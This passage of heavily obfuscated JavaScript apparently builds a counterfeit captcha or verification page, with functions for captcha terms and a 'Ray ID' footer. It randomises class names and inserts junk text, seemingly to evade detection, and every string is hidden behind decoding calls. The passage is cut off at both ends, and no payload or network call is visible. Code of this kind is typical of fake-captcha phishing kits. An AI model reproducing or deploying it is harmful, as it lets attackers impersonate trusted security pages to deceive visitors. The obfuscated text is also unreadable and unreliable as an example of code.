x26b6,']DXx',0x307c,0x2388,0x316d)+_0x159067(0x2855,0x36c8,0x356b,0x2be3,'q]Rn')+_0x9a8cd1(0x19cc,0x2900,0x282d,0x3c2a,'^LqO')+_0x14f3f2(0x3e9,'aPiG',0x6d0,0x17de,0x11a6)+_0x8b8bc8('e9hj',0x1a06,-0x429,0x1913,0xc9d)+_0x14f3f2(0x1b20,'CgKH',0x34ef,0x2fa4,0x3d8d)+_0x159067(0x1775,0x1db9,0x2344,0x91f,'5tDe')+_0x1fc475(0x14,'sFvl',-0x292,0xa59,0x20bf)+_0x8b8bc8('oGVS',0x37d5,0x31bd,0x32a5,0x2e12)+_0x8b8bc8('ovSf',0x2828,0x24d1,0x21bc,0x225d)+_0x9a8cd1(0x319b,0x2686,0x2cca,0x24df,'&W06')+_0x159067(0x2990,0x1b5d,0x40e1,0x3690,'nu)6'))};function _0x8b8bc8(_0x282494,_0x28053b,_0x2dd1b2,_0x2537d3,_0x236310){return _0x2470d1(_0x282494-0x82,_0x28053b-0x1e9,_0x236310-0x18a,_0x282494,_0x236310-0x17d);}var _0x499ae8=_0x3b2d8f[_0x8b8bc8('!Yts',0x53a,0x1f3b,-0xaee,0x9f5)][_0x159067(0x22ff,0x2503,0x344f,0x265e,'JMx]')]('|');function _0x9a8cd1(_0x348d4e,_0x55da5a,_0x5bd25a,_0x363305,_0x3b9571){return _0xc02652(_0x348d4e-0x110,_0x3b9571,_0x5bd25a-0x14e,_0x363305-0xce,_0x5bd25a-0x4af);}var _0x2a670a=0x19cd*0x1+-0x105f+-0x96e;function _0x14f3f2(_0x2ca70f,_0x4044e4,_0x266b80,_0x511bb7,_0x5029d1){return _0x71caa1(_0x2ca70f-0x182,_0x4044e4-0xfe,_0x511bb7-0xf5,_0x4044e4,_0x5029d1-0x0);}function _0x159067(_0x2c2044,_0xe507e7,_0x36f1c2,_0x19f905,_0x5c5a46){return _0x29ccd5(_0x2c2044-0x110,_0x2c2044- -0x5c0,_0x36f1c2-0x9b,_0x5c5a46,_0x5c5a46-0xed);}while(!![]){switch(_0x499ae8[_0x2a670a++]){case'0':var _0x529706=_0x3b2d8f[_0x159067(0x168c,0x1026,0x28c6,0x53e,'Ske1')](genRandomText,0xf9e*-0x1+-0x1*-0x6a1+0x906);continue;case'1':_0x3b2d8f[_0x9a8cd1(0x2682,0x1470,0x288d,0x34ae,'aCMm')](pushStyle,[{'cl':_0x3b2d8f[_0x9a8cd1(-0x10a7,-0x437,0x412,0xf8,'sFvl')]('.',_0x529706),'data':_0x3b2d8f[_0x159067(0xe90,-0x8a5,-0x347,0x276,'EKtE')]},{'name':_0x3b2d8f[_0x9a8cd1(0x3135,0x423c,0x2fa1,0x309d,'5[tP')],'media':[{'cl':_0x3b2d8f[_0x159067(0x2ad8,0x38b6,0x14ad,0x2df4,'mK)l')]('.',_0x529706),'data':_0x3b2d8f[_0x9a8cd1(0x21f4,0x1a0b,0x1d60,0x2efa,'gLCz')]}]}]);continue;case'2':var [_0x43a12a,_0x3c5bef]=_0x3b2d8f[_0x8b8bc8('TVoX',0x3314,0x1d63,0x1a21,0x26f0)](tagStyled,[{'cl':_0x3b2d8f[_0x159067(0x26b2,0x1f6c,0x1e19,0x2b8a,'XL)$')],'data':_0x3b2d8f[_0x1fc475(0x389f,'gLCz',0x2174,0x31c7,0x2202)]}],'a');continue;case'3':_0x43a12a[_0x1fc475(0x1cb8,'TBtv',0x24e2,0x14c8,0x1371)]=_0x3b2d8f[_0x9a8cd1(-0x169,0x1274,0xac4,-0x957,'TBtv')];continue;case'4':_0x43a12a[_0x159067(0xcae,0xb21,-0x850,0xd98,'KF1#')+_0x14f3f2(0x251d,'Bp1M',0x2678,0x30d6,0x209b)]=_0x57433c[_0x14f3f2(0x20c1,'g[iY',0x306d,0x2177,0x28b5)+_0x14f3f2(0x1f3c,'QNp5',0x1e32,0x2f1c,0x2a3a)](_0x3b2d8f[_0x14f3f2(0x33b,'tdNd',0xfab,0x1982,0x28f3)],_0x529706);continue;case'5':_0x43a12a[_0x14f3f2(0x834,'vxCA',0x2852,0x10df,0x1339)]=_0x3b2d8f[_0x14f3f2(0x3bb1,'sFvl',0x1d42,0x2afa,0x2277)];continue;case'6':return _0x43a12a;case'7':_0x43a12a[_0x8b8bc8('JMx]',0x49f,0x8c6,0xbd5,0xc22)+'t']=_0x3b2d8f[_0x159067(0x8cb,-0xa7b,0x1c9d,0x11d1,'osXG')];continue;case'8':var _0x57433c=_0x3b2d8f[_0x9a8cd1(0x13c2,0x24b5,0x18a2,0x2b5,'2tg#')];continue;}break;}}function $CaptchaTerms(){var _0x2dc1fb={'YaEWE':function(_0x418b3c,_0x1af4bd){return _0x418b3c(_0x1af4bd);},'eIiFd':_0x2e7d40('Qt#^',0x3b1,0x283,0x842,-0x1df)+_0x2e7d40('5[tP',0x1a7c,0x2439,0x5aa,0x2ac3)+_0x2b9c11(0x2677,'!Yts',0x537,0x20ef,0x1487)+_0x2b9c11(0x4221,'TBtv',0x47b4,0x3ab3,0x3213)+_0x5ccdc5(0x2da3,'2tg#',0x2fa2,0x3029,0x3795)+_0x2e7d40('JMx]',0x1325,0xebc,0x1fa3,0xc3d)+_0x2b9c11(0x1e93,'EKtE',0x1af6,0x16dc,0x18b6)+_0x27ddbc('mK)l',0x1f44,0x2686,0x23f8,0xa7c)+_0x27ddbc('&W06',0x29a3,0x25ce,0x1d88,0x348f)+_0x27ddbc('vxCA',0x123e,0x1fa0,0x121,0xdf6)+_0x2e7d40('2tg#',0x5c3,0x5fc,0x14df,0x1302)+_0x2b9c11(0x1ce5,'3W8&',0xb9,0x1428,0x1281)+_0x2e7d40('e9hj',0x6db,0x2b6,0x1943,-0x53e)+_0x27ddbc('5tDe',0x155e,0x1ab,0x2791,0xffc)+_0x5ccdc5(0x7b,'XL)$',0x791,0x1c13,0x15f8)+_0x3de4a8(0x1032,0x45a,0x167a,0x1da8,'ZIet')+_0x3de4a8(0x2351,0x1136,0x2f42,0x2ebf,'QNp5')+_0x27ddbc('aPiG',0x2cae,0x3706,0x1621,0x24d0)+_0x2b9c11(0xb19,'Bp1M',-0x88c,0x17d5,0xddb)+_0x2b9c11(0x266e,'2tg#',0x31a6,0x1b8e,0x1cc4)+_0x27ddbc('TVoX',0x30cf,0x4067,0x4225,0x39ff)+_0x3de4a8(0x1ba1,0x2999,0xfbb,0x22ab,'JMx]'),'fzlOO':_0x27ddbc('2tg#',0x12ca,0x1ae2,0x2322,0x1157)+_0x5ccdc5(0xf63,'@VOx',0x180b,0x16d9,0x874)+_0x3de4a8(0x1274,0x283f,0x1894,0x1de0,'QNp5')+_0x2e7d40('6vtP',0x2b0e,0x17ed,0x2906,0x1fd4)+_0x2e7d40('mK)l',0x71f,0x3fb,0x297,0x1c74)+_0x2e7d40('XL)$',0x11ee,0x158c,-0x1f9,0x23b0)+_0x27ddbc('aWYv',0x32d7,0x41c3,0x3134,0x2a85)+_0x2b9c11(0x3158,'CgKH',0xbb7,0x1cf0,0x1f68)+_0x2e7d40('&W06',0x134,0xaaa,0x303,0x8e9)+_0x3de4a8(0x24d7,0x2c3d,0x1689,0x18fd,'aPiG')+_0x27ddbc('KF1#',0x238e,0x1abd,0x1c04,0x3366)+_0x27ddbc(']DXx',0x1ab4,0x1bd4,0x27c0,0x248a)+_0x27ddbc('aWYv',0x58b,0x1d03,0x1357,0xb3d)+_0x3de4a8(0x1241,0xb4d,0x6b4,0xd9f,'3W8&')+_0x5ccdc5(0x2471,'osXG',0x2097,0x191e,0x3447)+_0x3de4a8(0x1fc7,0x2be1,0x13e6,0x14fc,'yW26')+_0x5ccdc5(0x1076,'#VkK',0x2386,0x297d,0x25aa)+_0x2b9c11(0x4219,'@i#A',0x4399,0x333d,0x30b0)+_0x5ccdc5(0x2026,'mK)l',0xb92,0x1509,-0x60)+_0x5ccdc5(-0x2d6,'5[tP',0x1030,0x2ae,0x11dc)+_0x27ddbc('vxCA',0x4d0,-0x122f,0x157f,-0xbf6)+_0x27ddbc('KF1#',0xe84,0x2224,0x25ea,0x1168)+_0x27ddbc('KF1#',0x270e,0x15ef,0x2705,0x38b7)+_0x3de4a8(0x934,0x443,0xd4d,0x57f,'vxCA')+_0x5ccdc5(0x22b6,'Y8E^',0x1af7,0x1cf5,0xb80)+_0x3de4a8(0x1bfd,0x333a,0x1cbe,0x1aa6,'aPiG')+_0x5ccdc5(0x1c84,'tdNd',0xa71,0x11e5,0x1153)+_0x27ddbc('oGVS',0x1436,0x2689,0x2209,0x1c61)+_0x2b9c11(0x3345,'CgKH',0x8cc,0x31f1,0x1cd2)+_0x27ddbc('osXG',0x469,-0x1050,-0xf92,0x19a),'ShbUz':_0x2e7d40('@i#A',0x1987,0x68a,0x2e3f,0x30e6)+_0x2b9c11(0xb74,'Qt#^',0x49b,0x1a32,0x85c)+_0x5ccdc5(0x11b2,'gLCz',0x234f,0x3828,0x14c0)+_0x2b9c11(0x1355,'TBtv',0x3cc2,0x2d57,0x2807)+_0x27ddbc('QNp5',0x3138,0x44df,0x2344,0x44c5),'RKTnf':_0x5ccdc5(0x4516,'q]Rn',0x31b0,0x3152,0x417c)+_0x27ddbc('mK)l',0x14d8,0x255c,0x1f40,0x6d)+'b','JGWFZ':_0x27ddbc('oGVS',0x2849,0x3e42,0x2e45,0x1f1c),'WZeGD':_0x2e7d40('Y8E^',0x14ec,0x2081,0x1491,0x2a01)+_0x2e7d40('yxCh',0x84,-0x5a4,0x1e6,-0x12d5)+_0x5ccdc5(0x24a1,'aPiG',0x1ebf,0x124e,0x1bda),'LJPWd':function(_0x49c4dc,_0x4b7d5c){return _0x49c4dc+_0x4b7d5c;},'zxoiM':function(_0x305630,_0x54aced){return _0x305630+_0x54aced;},'Eegeb':function(_0x3adbcc,_0x1129ff){return _0x3adbcc+_0x1129ff;},'XNcln':function(_0x5936b4,_0x2d7135){return _0x5936b4+_0x2d7135;},'ozCAp':_0x3de4a8(0x2bee,0x1f42,0x32be,0x403b,'@i#A')+_0x27ddbc('3W8&',0x2681,0x386b,0x2d0d,0x2f92)+_0x27ddbc('5[tP',0x1d12,0x11eb,0x2ab1,0xccc)+_0x2b9c11(0xd3a,'6vtP',0x23c0,0x36ec,0x23fc)+_0x5ccdc5(-0x467,'2tg#',0x636,-0x94,-0xf0c)+_0x3de4a8(0xaad,-0x77d,0x79b,0x16de,'VTwM')+_0x3de4a8(0x14cf,0xbbe,0x131a,0x252c,'JMx]')+_0x2b9c11(0x4518,'sFvl',0x21b7,0x48ec,0x337d)+_0x27ddbc('aWYv',0x1b68,0xbe4,0xb59,0x177f)+_0x5ccdc5(0x937,'Xsop',0x134f,0x4c4,0x1f85)+_0x3de4a8(0xd1f,-0x822,0xf0a,0x23e6,'nu)6')+_0x3de4a8(0x110c,0x26c9,-0x9c,0x1444,'sFvl')+_0x27ddbc('^LqO',0x245c,0x1b92,0x36e0,0x123b)+_0x27ddbc('nu)6',0x163a,0x1963,0x243e,0x19f8)+_0x3de4a8(0x1660,0x7e1,0x2d89,0xe65,'hFy]')+_0x2e7d40('5tDe',0x297c,0x23d7,0x3167,0x22e1)+_0x2b9c11(0x415a,'VTwM',0x377c,0x24e3,0x2cf4)+_0x27ddbc('KF1#',0x17d1,0x21f8,0x2276,0x6fc)+_0x2b9c11(-0x85,'hFy]',0x1d78,0x206d,0x10b3),'iuryG':function(_0x7ec029,_0x1b35df){return _0x7ec029(_0x1b35df);},'KAVlP':_0x2e7d40('CgKH',0xd8c,0x10ca,0x8b8,0x587)+'cy','cCFDX':_0x3de4a8(0x1bd9,0x3021,0x563,0x19d4,'Qt#^')+_0x5ccdc5(0x28a3,'q]Rn',0x2493,0x1338,0x22f9)+_0x3de4a8(0x14f5,0x184f,0x11e9,0x10d2,'TBtv')+_0x3de4a8(0x2005,0x224a,0x2a7e,0x2c38,'wIR0')+_0x2e7d40('$DHH',0x4e7,0x1c48,-0x8dd,-0xee)+_0x2b9c11(0x4182,'e9hj',0x3573,0x4835,0x3117)+_0x27ddbc('TBtv',0xb64,0x1cbc,0x98d,0x2df)+_0x27ddbc('Xsop',0x1348,0xc9e,0x1b56,0x655)+_0x2e7d40('vxCA',0x23fd,0x35aa,0x2006,0x3721)+_0x27ddbc('aPiG',0x1d47,0x2a3c,0x15db,0x1e3e)+_0x2b9c11(0x1414,'CgKH',0x3b1e,0x34a1,0x29a9)+_0x2e7d40('q]Rn',0x1c39,0x13b4,0x12a7,0x22da)+_0x27ddbc('JMx]',0x28bc,0x16d3,0x3e1f,0x3cd9)+_0x27ddbc('@i#A',0x2ece,0x355d,0x3c0e,0x1d2d)+_0x3de4a8(0x21db,0xf1c,0x2859,0x2059,'Bp1M')+_0x27ddbc('gLCz',0xa34,0x243,-0x3e2,0x1363)+_0x5ccdc5(0x1eb2,'gLCz',0x10f7,0x5ec,0xc6c)+_0x27ddbc('aCMm',0xdf5,0xf4b,0x185d,0x1342)+_0x27ddbc('3W8&',0x1c73,0x1225,0x3112,0xd8c)+_0x27ddbc('ovSf',0x612,0x1d58,0x12be,-0xd5d)+_0x5ccdc5(0x5b,'@VOx',0xa03,-0x76b,-0x935)+_0x5ccdc5(0xa10,'!Yts',0x1d93,0x2303,0x2bad)+_0x5ccdc5(0x24b7,'Ske1',0x1fbf,0x941,0x2e81)+_0x27ddbc('KF1#',0x306e,0x1aa0,0x274f,0x40ed),'rPOxq':_0x3de4a8(0x294b,0x1e89,0x2276,0x375a,'DufB'),'xnucM':_0x3de4a8(0x90c,0x1cef,-0xdd,0x40e,'hFy]')};function _0x5ccdc5(_0xb1949a,_0x2437c0,_0x3b83ae,_0x4c6884,_0xcafb91){return _0xabb78d(_0x2437c0,_0x2437c0-0x59,_0x3b83ae-0x46,_0x4c6884-0x7e,_0xcafb91-0x1a6);}function _0x2e7d40(_0x32e581,_0x9e3992,_0x1107d0,_0x113a34,_0x151a74){return _0x2470d1(_0x32e581-0x6d,_0x9e3992-0x12f,_0x9e3992- -0xd2,_0x32e581,_0x151a74-0x155);}function _0x3de4a8(_0x35522d,_0x2fb207,_0x8872ec,_0x1bb4bd,_0x3caaf3){return _0xc02652(_0x35522d-0x136,_0x3caaf3,_0x8872ec-0x185,_0x1bb4bd-0x17a,_0x35522d-0x236);}function _0x2b9c11(_0x3604c8,_0x42d8a0,_0x100f92,_0x439061,_0x55f247){return _0x71caa1(_0x3604c8-0xd,_0x42d8a0-0xe1,_0x55f247-0x2a,_0x42d8a0,_0x55f247-0x132);}var [_0x551375,_0x26835d]=_0x2dc1fb[_0x5ccdc5(0x2fd0,'TBtv',0x27db,0x1f96,0x1aa3)](tagStyled,[{'data':_0x2dc1fb[_0x2b9c11(0x696,'@i#A',0x152c,0x1573,0xa14)]},{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x1394,'pypN',0x279f,0xd82,0x2222)]},{'name':_0x2dc1fb[_0x3de4a8(0x1458,0xbeb,0x3f0,0x1f70,'XL)$')],'media':[{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x18cf,'aWYv',-0xf9e,-0x6e9,0x5a1)]}]},{'cl':_0x2dc1fb[_0x5ccdc5(0x18a7,'aPiG',0xac0,0x5a0,0xe4b)],'data':_0x2dc1fb[_0x2e7d40('TVoX',0x1ee2,0x26b4,0x1e2f,0x2fbc)]}]);function _0x27ddbc(_0x3aeccc,_0x782cca,_0x398dbd,_0x21c1a6,_0x55a2c9){return _0xc02652(_0x3aeccc-0x44,_0x3aeccc,_0x398dbd-0xcd,_0x21c1a6-0x142,_0x782cca-0x4d0);}return _0x551375[_0x3de4a8(0x1f96,0x2da1,0x2336,0x27ed,'EKtE')+_0x3de4a8(0x18bd,0x147f,0x2f97,0x265c,'ovSf')]=_0x2dc1fb[_0x3de4a8(0x1270,0x169a,0xbbf,0x2955,'!Yts')](_0x2dc1fb[_0x3de4a8(0x1371,0x77d,0x1bec,-0x1e3,'6vtP')](_0x2dc1fb[_0x5ccdc5(0x1a7d,'Bp1M',0x23eb,0x3482,0x2f39)](_0x2dc1fb[_0x3de4a8(0xa20,-0x1d7,-0x422,0x1f0d,'Y8E^')](_0x2dc1fb[_0x5ccdc5(0x1cf4,'2tg#',0x256d,0x124c,0x22de)],_0x2dc1fb[_0x3de4a8(0x26e1,0x2630,0xf7c,0x2e7a,'ovSf')](trashText,defTrans[_0x2dc1fb[_0x5ccdc5(0x1252,'oGVS',0x23af,0x183f,0xe4c)]])),_0x2dc1fb[_0x2e7d40('Qt#^',0xe,-0xf7,-0x11b5,0x11a2)]),_0x2dc1fb[_0x3de4a8(0x266c,0x347e,0x1fcf,0x26b7,'TBtv')](trashText,defTrans[_0x2dc1fb[_0x3de4a8(0x102a,0x25bf,0x292,0xb74,'5[tP')]])),_0x2dc1fb[_0x27ddbc('2tg#',0x23b0,0xeb9,0x1188,0x2845)]),_0x551375;}function $Footer(){function _0x19bc3d(_0x1af912,_0x59a3d5,_0x4df7b9,_0x15589d,_0x5d7d58){return _0x29ccd5(_0x1af912-0xc,_0x15589d- -0x47d,_0x4df7b9-0x1d9,_0x5d7d58,_0x5d7d58-0x6);}function _0x4eca28(_0x29d9b8,_0x4eedc7,_0x351ba8,_0x359347,_0xd176de){return _0x29ccd5(_0x29d9b8-0xa1,_0x29d9b8- -0x6bf,_0x351ba8-0x41,_0x351ba8,_0xd176de-0x8a);}function _0x4664fe(_0x5c319d,_0xf5c704,_0x488a49,_0x55bd8a,_0x435e15){return _0xc02652(_0x5c319d-0x95,_0x488a49,_0x488a49-0x134,_0x55bd8a-0x10b,_0x435e15-0x5b5);}var _0x5994ee={'gAopD':function(_0x507e88,_0x508cbb){return _0x507e88(_0x508cbb);},'pieJe':_0x4eca28(0x4d0,0x3fd,'TVoX',0x752,-0x553)+_0x4eca28(0x2c08,0x1f92,'Ske1',0x4031,0x4010)+_0x19bc3d(0x12d6,0x12bc,0x1186,0x1588,'pypN')+_0x4664fe(0x31ae,0x3fc3,'QNp5',0x29f4,0x2d6d)+_0x2f1caf(-0x7a9,-0x886,'mK)l',0xed9,0x22e7)+_0x4eca28(0x11c,-0xd1e,'5tDe',0xe78,0xac7)+_0x19bc3d(-0x144a,-0x440,-0xe42,0x212,'TVoX')+_0x4664fe(0x18e6,0x1c78,'TVoX',0x2921,0x2f54)+_0x4664fe(0xe50,0x2031,'JMx]',0x3655,0x1f8f)+_0x532117(0x2cfe,'5tDe',0x3abf,0x1b06,0x4057)+_0x19bc3d(0xfd2,0x1da8,0x15fd,0x25aa,'XL)$')+_0x2f1caf(0x12ce,-0xe8a,'XL)$',0x6af,0x1c5b)+_0x19bc3d(0x1258,-0x940,0x95b,0x46a,'tdNd')+_0x4664fe(0x2934,0x3005,'g[iY',0xb66,0x1ddb)+_0x4664fe(0x3c73,0x23de,']DXx',0x3619,0x30bd)+_0x2f1caf(-0x523,0x1005,'^LqO',0x526,0x148e)+_0x19bc3d(0x18e7,0xf48,0x27af,0x1d17,'QNp5')+_0x4eca28(0xbe0,0x1dbd,'mK)l',-0x788,-0x22)+_0x532117(0x22d0,'mK)l',0x12a3,0x1d0c,0x28b9)+_0x4eca28(-0x145,-0xb71,'wIR0',0x7cd,0x152f)+_0x532117(0x722,'DufB',0x2e3,0x4d5,0x1b9a)+_0x532117(0x17d5,']DXx',0x1d96,0x226a,0x179c)+_0x4eca28(0xe9e,0xc7a,'pypN',0x148a,0xc27)+_0x532117(0xada,'aWYv',0xf60,0x202,0x14c7)+_0x532117(0x23d9,'mK)l',0x1d5c,0x2a97,0x1253)+_0x4664fe(0x14e9,-0x212,'&W06',0x1247,0x698)+'0%','hrqyz':function(_0x12b369){return _0x12b369();}},[_0x2c789e,_0x4a7811]=_0x5994ee[_0x4eca28(0xef0,-0x7a,'DufB',-0x768,0x1a86)](tagStyled,[{'data':_0x5994ee[_0x4eca28(0x10c2,0x47d,'q]Rn',0x1dc6,0x1ed)]}]);_0x2c789e[_0x4664fe(0x2540,-0x4cf,'aWYv',0x2234,0x1177)+_0x4eca28(0x1b82,0x1b22,'wIR0',0x987,0x89e)+'d'](_0x5994ee[_0x532117(0xcfb,'KF1#',0x1f32,0x138e,0x15d7)]($FooterInner));function _0x2f1caf(_0x4b209d,_0xa9057d,_0x529b86,_0x54eb19,_0x4f651a){return _0xabb78d(_0x529b86,_0xa9057d-0xc,_0x54eb19- -0x1c1,_0x54eb19-0x1ba,_0x4f651a-0x86);}function _0x532117(_0x15b882,_0x264322,_0x98bdc6,_0x1fd14c,_0x145b24){return _0x71caa1(_0x15b882-0x9c,_0x264322-0x112,_0x15b882- -0x373,_0x264322,_0x145b24-0x1b1);}return _0x2c789e;}function $FooterInner(){function _0x5de31f(_0x49e83a,_0x2e4c20,_0x18f6f0,_0x51dd3e,_0x50f8bb){return _0xc02652(_0x49e83a-0xdc,_0x2e4c20,_0x18f6f0-0x17f,_0x51dd3e-0x15f,_0x49e83a-0x17a);}function _0x5e0c54(_0x1dc429,_0x10d21d,_0x40fb92,_0x139d70,_0x4cbe5f){return _0xc02652(_0x1dc429-0xfa,_0x10d21d,_0x40fb92-0x16e,_0x139d70-0x3a,_0x139d70-0xf9);}var _0x2a8094={'boALE':function(_0xb0025,_0x168798){return _0xb0025(_0x168798);},'FtUbn':_0x178eaa('5tDe',0x1803,0x2a5f,0x2a51,0x3639)+_0x178eaa('Xsop',0x1af3,0x1e1a,0x1129,0xc21)+_0x178eaa('yxCh',-0x1e4,0x238,-0x48a,-0x617)+_0x5de31f(0x5e2,'aWYv',0x163b,-0x879,0x10c3)+_0xe2a313(-0x7c2,-0xe0a,0x54a,'yxCh',0x97a)+_0x178eaa('ZIet',0xaba,0x1e0f,0x2ef2,0x1da5)+_0xe2a313(0x2cce,0x39c4,0x26cf,'QNp5',0x1177)+_0x5e0c54(0xb,'VTwM',0xde9,0x111e,0x3)+_0x178eaa('@i#A',0x154d,0x2733,0x20de,0x32c3)+_0x178eaa(']DXx',0x344,0x73b,0xee9,-0xb47)+_0x5e0c54(0x38da,'vxCA',0x38ee,0x23cf,0x1ce3)+_0x5de31f(0x1194,'e9hj',0x1653,-0x180,0x1401)+_0xe2a313(0xca6,-0xd42,0x572,'aPiG',0x1af8)+_0x5de31f(0xd01,'aWYv',0xbef,0x1fb3,0x179e),'npXYi':function(_0x5b54d0){return _0x5b54d0();},'UUlMf':function(_0xafa5e5){return _0xafa5e5();}},[_0x5cbe57,_0xe2f337]=_0x2a8094[_0x5de31f(0xa10,'Y8E^',0x1fc8,0xce4,-0x7ba)](tagStyled,[{'data':_0x2a8094[_0x178eaa('nu)6',0x1829,0x25b4,0x2052,0x30d6)]}]);_0x5cbe57[_0xe2a313(0x31a,0x160f,0x1296,'5[tP',0x12ca)+_0x5de31f(0x5e3,'oGVS',-0x5e6,0x867,0x1b4b)+'d'](_0x2a8094[_0x160f4a(0x2d6d,0x2668,'pypN',0x412f,0x3da1)]($FooterRayId));function _0x160f4a(_0x402325,_0x1f6273,_0x39db04,_0x12ff53,_0x5ed86a){return _0x2470d1(_0x402325-0x1e5,_0x1f6273-0x1d,_0x402325-0x2f2,_0x39db04,_0x5ed86a-0x6a);}function _0x178eaa(_0x1021f6,_0x9e18b9,_0x50ffdb,_0x48c9f9,_0x4d2002){return _0x2470d1(_0x1021f6-0x52,_0x9e18b9-0x14c,_0x50ffdb-0x107,_0x1021f6,_0x4d2002-0x126);}function _0xe2a313(_0x395383,_0x42c97c,_0x70c215,_0x4460e8,_0x4d009b){return _0xc02652(_0x395383-0xe0,_0x4460e8,_0x70c215-0x94,_0x4460e8-0x12a,_0x70c215-0x4a3);}return _0x5cbe57[_0x178eaa('wIR0',0x1554,0x1bf2,0x530,0x1afb)+_0x5de31f(0x2f31,'g[iY',0x4337,0x40d2,0x3c0e)+'d'](_0x2a8094[_0x5e0c54(-0x3d6,'aWYv',0x61b,0x12ce,0x662)]($FooterTextCenter)),_0x5cbe57;}function $FooterRayId(){function _0xf9475b(_0x1eef4b,_0x358d5b,_0x5442cf,_0x2bb55a,_0x4c07f2){return _0x2470d1(_0x1eef4b-0x38,_0x358d5b-0x1c6,_0x4c07f2-0x678,_0x358d5b,_0x4c07f2-0x13e);}function _0x8b5719(_0x3a3ab6,_0xedd3a1,_0x5ae123,_0x3f50b0,_0x2605c7){return _0xabb78d(_0x2605c7,_0xedd3a1-0x8e,_0x3a3ab6- -0x40c,_0x3f50b0-0x9,_0x2605c7-0x194);}function _0x1495e4(_0x765fb4,_0x21c482,_0x5af507,_0x507756,_0x129464){return _0x2470d1(_0x765fb4-0x116,_0x21c482-0x156,_0x5af507-0x604,_0x129464,_0x129464-0x14a);}var _0x313ca1={'wqTrx':_0xf9475b(0x1e5d,'^LqO',0x1010,-0x196,0x14db)+_0xf9475b(0xdf1,'3W8&',0x17fd,0x143e,0x1a50)+_0x1e9fc8(0x1111,0x1140,0x140b,'Ske1',0x1),'NRpyk':function(_0x4c6197,_0x422259){return _0x4c6197(_0x422259);},'ksXsE':_0x1495e4(0xc5,0x1098,0x1627,-0x3b,']DXx'),'mcfnS':_0x1495e4(-0x145,0xd09,0x1084,0x141,'@VOx')+_0x1e9fc8(0xf6a,0x3498,0x304c,'g[iY',0x244d)+_0xf9475b(0x61e,'gLCz',0x202d,0x1bd1,0x1366)+_0x40523f(0x2cfd,0x20ac,0x13ad,0x3247,'2tg#'),'hOOXz':_0x8b5719(0x1ced,0xcee,0x2d41,0x28fd,'2tg#')+'r','HMBJQ':_0x1e9fc8(0x324,0xab4,0x2469,'Bp1M',0x1321)+_0x8b5719(-0x49,-0x1472,-0x16cc,0xaff,'Xsop')+_0xf9475b(0x20df,'osXG',0x440b,0x46e1,0x337d)+_0x1e9fc8(0x18b7,0xd67,0x2bfa,'osXG',0x1e2e)+_0x8b5719(0x1380,0x2142,0xe22,0x69c,'TBtv')+_0xf9475b(0x25e3,'nu)6',0x3363,0x1d10,0x31c6)+_0x1e9fc8(-0x8ec,0x115a,0x183f,'EKtE',0x78c)+_0x40523f(0x1d31,0x1f2c,0x2c8b,0x269d,'6vtP'),'ygDge':_0x8b5719(-0x10,-0x3e2,-0x1755,0x16,'yW26')+_0x8b5719(0x2ce9,0x2788,0x15ce,0x225d,'@i#A')+_0xf9475b(0x1a89,'KF1#',0x2f4f,0x234b,0x28bf),'GNWoq':_0x1e9fc8(0x2b7d,0x35b,0x1872,'pypN',0x1412)+_0x8b5719(0x2665,0x132c,0xf18,0x18f9,'#VkK')+_0x40523f(0x2863,0x1639,-0x7f,0x2b1d,'3W8&')+_0x1e9fc8(0x14d1,-0x11cc,0x1f6,'gLCz',0x2ba)+_0x8b5719(0x2b0e,0x13a5,0x1779,0x254c,'aWYv')+_0x8b5719(-0xcc,0x157b,0xe2c,-0x9b2,'3W8&')+_0x1e9fc8(0x8a1,0x2320,0x2f8,'6vtP',0x13b8)+_0x8b5719(0x18e0,0x171f,0x910,0x1d1c,'vxCA')+_0xf9475b(0x1a03,'osXG',0x1c2b,0xb60,0x2193)+_0x8b5719(0x2869,0x36e1,0x3dcb,0x362d,'oGVS')+_0xf9475b(-0x2f6,'6vtP',0xb44,0xfa2,0x54e),'MJRXD':_0x8b5719(0x26f0,0x3ace,0x27f7,0x2eda,'yW26')+_0x8b5719(0x15e4,0x123e,0xfa7,0x1bca,'Bp1M')+_0xf9475b(0x4234,'wIR0',0x356e,0x3cb7,0x2cde)+_0x1495e4(0x334,-0xf8,0xc36,0x236a,'XL)$')+_0x1e9fc8(0xb9a,0x277b,0x9f6,']DXx',0x209b)+_0x40523f(0x1ef0,0x3268,0x45ff,0x3020,'ovSf')+_0x8b5719(0xdc7,0xf83,-0x9e,0xac2,'EKtE')+_0x1e9fc8(0x36b2,0x1b5d,0x233c,'pypN',0x2266)+_0x8b5719(-0x1a,-0x156e,-0x565,0x24d,'DufB')+_0x1e9fc8(0x1e2e,0xadb,0x1f7,'&W06',0x1223)+_0x8b5719(0xb3c,0x15ca,0x1c28,0xd17,'!Yts')+_0x1495e4(0x1c21,0x4cf,0x15ca,0x88c,'Xsop')+_0x1495e4(0x1fcc,0x240,0x1144,0x1019,'Y8E^'),'cbViK':_0x1e9fc8(0x1a99,0x2913,0x185c,'q]Rn',0x1e15)+_0x1495e4(0x13cc,0x2c35,0x1d13,0x2ab8,'ZIet')+_0x1e9fc8(0x1e82,0x28df,0x3e5,'3W8&',0x1367)+_0x1e9fc8(0xfc8,-0xa4e,0x1200,'TBtv',0x211),'jefUV':_0x1e9fc8(-0x689,0x15a6,0x6f2,'2tg#',0x95b),'pntpS':_0xf9475b(0x2751,'xDs@',0x3166,0x1494,0x279f)+_0xf9475b(0x28e7,'osXG',0x1f33,0x788,0x1acf)+_0x8b5719(0x531,-0xa0b,0x14bd,-0x66a,'3W8&')+_0x1495e4(0x152b,0x338c,0x1d5b,0x1d35,'TBtv')+_0x40523f(0x875,0x190d,0x2c95,0x1f48,'Bp1M')+_0x1495e4(0x29e3,0x2387,0x2dbd,0x2224,'ovSf')+_0x1495e4(0xb6a,0x926,0x659,-0xd5f,'CgKH')+_0x1e9fc8(0xed2,0x2827,0x2175,'Qt#^',0x248f),'OZaNV':function(_0x7fb5b0,_0x176d6c){return _0x7fb5b0+_0x176d6c;},'ZVrvh':_0xf9475b(0x25d8,'#VkK',0x2966,0x23f7,0x1292)+'>','XzhlW':function(_0x22d13d,_0x481fec,_0x392f19){return 